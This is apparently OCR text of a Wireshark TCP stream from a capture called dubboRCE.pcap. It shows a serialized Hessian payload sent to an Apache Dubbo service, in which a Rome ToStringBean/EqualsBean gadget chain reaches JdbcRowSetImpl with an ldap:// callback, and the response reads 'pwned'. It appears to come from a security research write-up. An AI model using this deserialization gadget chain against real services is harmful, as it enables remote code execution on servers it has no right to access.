 Wireshark · 追踪 TCP 流 (tcp.stream eq 0) · dubboRCE.pcap
.................2.0.206org.apache.dubbo.spring.boot.demo.consumer.DemoService.1.0.0.rceTest.Ljava/lang/
Object;HC0'com.rometools.rome.feed.impl.EqualsBean..obj beanClass`C0)com.rometools.rome.feed.impl.ToStringBean..obj
beanClassaC.com.sun.rowset.JdbcRowSetImpl..params listeners.map
charStream.asciiStream
unicodeStream.binaryStream.strMatchColumns
iMatchColumns.resMD.rowsMD.rs.ps.conn fetchSize.fetchDir
isolation.escapeProcessing.readOnly.concurrency.maxFieldSize.maxRows.queryTimeout.showDeleted
rowSetType
dataSource.URL.commandbM.java.util.HashtableZNNNNNNV.java.util.Vector..fooNNNNNNNNNNV............NNNNN....TT.....F..0 ldap://
192.168. :1389/
sg56vhNNC.java.lang.Class..namec.com.sun.rowset.JdbcRowSetImplc0)com.rometools.rome.feed.impl.ToStringBeanQ.Q.Q.ZH.path06org.apac
he.dubbo.spring.boot.demo.consumer.DemoService.remote.application0$dubbo-auto-configure-consumer-sample
interface06org.apache.dubbo.spring.boot.demo.consumer.DemoService.version.1.0.0Z..................pwnedH.dubbo. 0.2Z
Ots安全
先知社区